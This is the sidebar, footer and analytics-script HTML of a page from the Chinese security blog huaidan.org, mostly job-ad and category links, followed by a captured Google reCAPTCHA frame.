	<li class="cat-item cat-item-5"><a href="https://huaidan.org/category/others" title="乱七八糟">乱七八糟</a> (287)
</li>
	<li class="cat-item cat-item-884"><a href="https://huaidan.org/category/news" title="业界资讯">业界资讯</a> (33)
</li>
            </ul>
        </div>

        <div class="widget">
            <h3>最新日志</h3>
        <ul class="list">	<li><a href='https://huaidan.org/archives/3527.html'>[北京][10-30K] 召唤 Python / iOS / Android 工程师</a></li>
	<li><a href='https://huaidan.org/archives/3515.html'>鬼仔Robot（Wi-Fi小车）</a></li>
	<li><a href='https://huaidan.org/archives/3506.html'>Proxmark3 &#038; Teensy团购活动</a></li>
	<li><a href='https://huaidan.org/archives/3501.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3498.html'>安氏领信招聘安全服务工程师</a></li>
	<li><a href='https://huaidan.org/archives/3497.html'>人人网招聘安全工程师</a></li>
	<li><a href='https://huaidan.org/archives/3495.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3493.html'>淘宝招聘安全测试工程（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3492.html'>北京某知名IT企业招聘网络安全人员</a></li>
	<li><a href='https://huaidan.org/archives/3491.html'>msnshell远程代码执行漏洞</a></li>
</ul>
        </div>

        <div class="widget">
            <h3>最新评论</h3>
        <ul class="recentcmt"><li class="rc-navi rc-clearfix"><span class="rc-loading">Loading...</span></li><li id="rc-comment-temp" class="rc-item rc-comment rc-clearfix"><div class="rc-info"></div><div class="rc-timestamp"></div><div class="rc-excerpt"></div></li><li id="rc-ping-temp" class="rc-item rc-ping rc-clearfix"><span class="rc-label"></span></li></ul>
        </div>





</div><!-- #sidebar -->


<div id="footer">
Powered by <a href="http://wordpress.org/">WordPress</a> | GZai Theme by <a href="https://huaidan.org/" title="GZai Theme produced by 鬼仔">鬼仔</a> | Hosted by <a href="https://www.linode.com/?r=aad554aa49907a3b1fab51d620686adae7a0df14">Linode</a>. 
<!-- 33 queries. 0.333 seconds. -->
</div><!-- #footer -->
</div><!-- container -->
</div><!-- #wrapper -->
<script>
/* <![CDATA[ */
var rcGlobal = {
	serverUrl		:'https://huaidan.org',
	infoTemp		:'%REVIEWER% on %POST%',
	loadingText		:'Loading',
	noCommentsText	:'No comments',
	newestText		:'&laquo; Newest',
	newerText		:'&laquo; Newer',
	olderText		:'Older &raquo;',
	showContent		:'1',
	external		:'',
	avatarSize		:'32',
	avatarPosition	:'left',
	anonymous		:'Anonymous'
};
/* ]]> */
</script>
<script type='text/javascript' src='https://huaidan.org/wp-content/plugins/wp-recentcomments/js/wp-recentcomments.js?ver=2.2.7' id='wp-recentcomments-js'></script>
<script type='text/javascript' src='https://huaidan.org/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://huaidan.org/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://huaidan.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.8' id='akismet-form-js'></script>

<!--  <script type="text/javascript">document.write('<style>#loading{display:none}<\/style>');</script> -->

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-58201-2']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fb86db60a905b9733587f2c60b818451b' type='text/javascript'%3E%3C/script%3E"));
</script>

<div style="display: none;">
<script language="javascript" type="text/javascript" src="https://js.users.51.la/144.js"></script>
<noscript><a href="http://www.51.la/?144" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/144.asp" style="border:none" /></a></noscript>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b411d37d16874db381c14355701818c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5iH-O10KkBBuxJgVLN-tiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696739905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>